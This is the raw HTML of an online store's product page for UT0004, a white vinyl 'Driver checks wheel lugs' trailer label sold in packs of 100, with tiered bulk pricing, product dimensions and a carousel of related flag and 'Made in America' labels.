<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-aeda681" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link" tabindex="-1">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div id="content" class="site-content">
<div class="ast-container">
<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1065" class="elementor elementor-1065 elementor-location-single post-7954 product type-product status-publish has-post-thumbnail product_cat-all-products product_cat-trailer product_tag-trailersafetyandmiscellaneous ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-63b6bc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b6bc24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3855b4" data-id="7b3855b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65c78ac4 shadow elementor-invisible elementor-widget elementor-widget-heading" data-id="65c78ac4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">UT0004: Driver checks wheel lugs. Pack of 100.</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1b238f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b238f2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-651ccc3" data-id="651ccc3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62c4ebf elementor-widget elementor-widget-html" data-id="62c4ebf" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<a href="javascript:history.back()" class="elementor-button-link elementor-button elementor-size-sm" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fas fa-chevron-left"></i>			</span>
<span class="elementor-button-text">Back</span>
</span>
</a>				</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2db126a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2db126a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ac374e" data-id="3ac374e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-49c9142 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="49c9142" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653-100x100.jpg" data-thumb-alt="UT0004: Driver checks wheel lugs. Pack of 100." data-thumb-srcset="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653-100x100.jpg 100w, https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg"><img fetchpriority="high" width="600" height="465" src="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653-600x465.jpg" class="wp-post-image" alt="UT0004: Driver checks wheel lugs. Pack of 100." data-caption="" data-src="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg" data-large_image="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg" data-large_image_width="667" data-large_image_height="517" decoding="async" srcset="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653-600x465.jpg 600w, https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653-300x233.jpg 300w, https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653-450x349.jpg 450w, https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg 667w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61be2ae" data-id="61be2ae" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a41aaaf elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a41aaaf" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.dec-o-art.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.dec-o-art.com/product-category/all-products/">All Products</a>&nbsp;&#47;&nbsp;UT0004: Driver checks wheel lugs. Pack of 100.</nav>				</div>
</div>
<div class="elementor-element elementor-element-18cbb55 elementor-widget elementor-widget-woocommerce-product-price" data-id="18cbb55" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container">
<p class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="product-page"
data-price-type="dynamic"
data-product-id="7954"
data-parent-id="7954">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.60</bdi></span></span></p>
</div>
</div>
<div class="elementor-element elementor-element-eaef9fb e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="eaef9fb" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-simple">
<form class="cart" action="https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<a href="javascript:void(0)" class="ast-qty-placeholder minus">-</a>	<label class="screen-reader-text" for="quantity_6971213ee0e18">UT0004: Driver checks wheel lugs. Pack of 100. quantity</label>
<input
type="number"
id="quantity_6971213ee0e18"
class="input-text qty text quantity-input-product-7954"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<a href="javascript:void(0)" class="ast-qty-placeholder plus">+</a></div>
<button type="submit" name="add-to-cart" value="7954" class="single_add_to_cart_button button alt">Add to cart</button>
</form>
<div class="clear"></div>
<div class="tpt__tiered-pricing "
data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Quantity&quot;,&quot;price_column_title&quot;:&quot;Price&quot;,&quot;discount_column_title&quot;:&quot;Discount (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#ad172b&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price}&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
data-display-context="product-page"
data-display-type="table"
data-product-id="7954"
data-product-type="simple"
>
<div class="clear"></div>
<div class="tiered-pricing-wrapper">
<table class="shop_table tiered-pricing-table"
id="sltrvpizhyfjawydw"
data-tiered-pricing-table
data-product-id="7954"
data-price-rules="{&quot;5&quot;:57.8,&quot;10&quot;:37.1,&quot;20&quot;:22.7,&quot;50&quot;:20.5}"
data-minimum="1"
data-product-name="UT0004: Driver checks wheel lugs. Pack of 100."
data-regular-price="65.6"
data-sale-price=""
data-price="65.6"
data-product-price-suffix=""
>
<thead>
<tr>
<th>
<span class="nobr">
Quantity						</span>
</th>
<th>
<span class="nobr">
Discount (%)						</span>
</th>
<th>
<span class="nobr">
Price						</span>
</th>
</tr>
</thead>
<tbody>
<tr class="tiered-pricing--active"
data-tiered-quantity="1"
data-tiered-price="65.6"
data-tiered-price-exclude-taxes="65.6"
data-tiered-price-include-taxes="65.6">
<td>
<span>
<span>
1 - 4								</span>
<span>
</span>
</span>
</td>
<td>
<span>—</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>65.60</span>					</td>
</tr>
<tr data-tiered-quantity="5"
data-tiered-price="57.8"
data-tiered-price-exclude-taxes="57.8"
data-tiered-price-include-taxes="57.8">
<td>
<span>5 - 9 </span>
</td>
<td>
<span>11.89 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>57.80</span>						</td>
</tr>
<tr data-tiered-quantity="10"
data-tiered-price="37.1"
data-tiered-price-exclude-taxes="37.1"
data-tiered-price-include-taxes="37.1">
<td>
<span>10 - 19 </span>
</td>
<td>
<span>43.45 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>37.10</span>						</td>
</tr>
<tr data-tiered-quantity="20"
data-tiered-price="22.7"
data-tiered-price-exclude-taxes="22.7"
data-tiered-price-include-taxes="22.7">
<td>
<span>20 - 49 </span>
</td>
<td>
<span>65.4 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.70</span>						</td>
</tr>
<tr data-tiered-quantity="50"
data-tiered-price="20.5"
data-tiered-price-exclude-taxes="20.5"
data-tiered-price-include-taxes="20.5">
<td>
<span>50+ </span>
</td>
<td>
<span>68.75 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.50</span>						</td>
</tr>
</tbody>
</table>
</div>
<style>
#sltrvpizhyfjawydw tbody tr {cursor: pointer; }
#sltrvpizhyfjawydw		.tiered-pricing--active td {
background-color: #ad172b !important;
}
</style>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8792447 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="8792447" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description">
<p>Rev: &#8212;</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-72fd17b elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="72fd17b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta">
<span class="sku_wrapper detail-container">
<span class="detail-label">
SKU					</span>
<span class="sku">
UT0004					</span>
</span>
<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://www.dec-o-art.com/product-category/all-products/" rel="tag">All Products</a>, <a href="https://www.dec-o-art.com/product-category/trailer/" rel="tag">Trailer</a></span></span>
<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.dec-o-art.com/product-tag/trailersafetyandmiscellaneous/" rel="tag">TrailerSafetyandMiscellaneous</a></span></span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-66094bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66094bf" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8752b2c" data-id="8752b2c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16aecbe elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="16aecbe" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a>
</li>
<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<p>Driver checks wheel lugs</p>
<p>Material: White Vinyl<br />
Size: 2.5 x 3.25</p>
<p>Sold in packs of 100</p>
<p><span style="font-size: 16px;">Part number: UT0004</span></p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.215 lbs</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">3.25 &times; 2.5 &times; 1.25 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_title">
<th class="woocommerce-product-attributes-item__label" scope="row">Title</th>
<td class="woocommerce-product-attributes-item__value"><p>Default Title</p>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-0eab474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eab474" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-876b74b" data-id="876b74b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d88398a elementor-widget elementor-widget-heading" data-id="d88398a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
</div>
<div class="elementor-element elementor-element-c560f73 uael-woo--align-left uael-sale-flash-circle uael-featured-flash-circle uael-woo-slider-arrow-outside uael-woo-slider-arrow-circle elementor-widget elementor-widget-uael-woo-products" data-id="c560f73" data-element_type="widget" data-settings="{&quot;slides_to_show_tablet&quot;:2,&quot;slides_to_show&quot;:4,&quot;slides_to_show_mobile&quot;:1}" data-widget_type="uael-woo-products.grid-default">
<div class="elementor-widget-container">
<div data-woo_slider="{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:1,&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:true,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-prev slick-arrow fa fa-angle-left\&quot; aria-label=\&quot;Previous\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-next slick-arrow fa fa-angle-right\&quot; aria-label=\&quot;Next\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}" class="uael-woocommerce uael-woo-products-slider uael-woo-skin-grid-default uael-woo-query-related" data-page="1065" data-skin="grid_default"><div class="uael-slick-dotted uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1"><ul class="products columns-4">
<li class=" all products manufactured home marine rv trailer post-13925 product first instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/ja-185-canadian-flag-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="314" src="https://www.dec-o-art.com/wp-content/uploads/2025/07/JA-185-1-450x314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JA-185: Canadian Flag. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/ja-185-canadian-flag-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">JA-185: Canadian Flag. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="dynamic"
data-product-id="13925"
data-parent-id="13925">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>234.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13272 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa005-made-in-america-flag-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA005: Made in America flag. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa005-made-in-america-flag-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA005: Made in America flag. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13272"
data-parent-id="13272">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13270 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa004-proudly-made-in-america-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-made-in-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA004: Proudly Made in America. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa004-proudly-made-in-america-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA004: Proudly Made in America. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13270"
data-parent-id="13270">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13268 product last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa003-american-made-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-american-made-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA003: American Made. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa003-american-made-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA003: American Made. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13268"
data-parent-id="13268">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13262 product first instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa002-made-in-the-usa-shield-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="324" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-shield-450x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA002: Made in the USA shield. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa002-made-in-the-usa-shield-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA002: Made in the USA shield. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13262"
data-parent-id="13262">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13260 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa001-made-in-the-usa-star-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="324" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-star-450x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA001: Made in the USA star. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa001-made-in-the-usa-star-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA001: Made in the USA star. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13260"
data-parent-id="13260">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products rv templates for imprinting labels trailer post-13144 product  instock downloadable virtual sold-individually taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
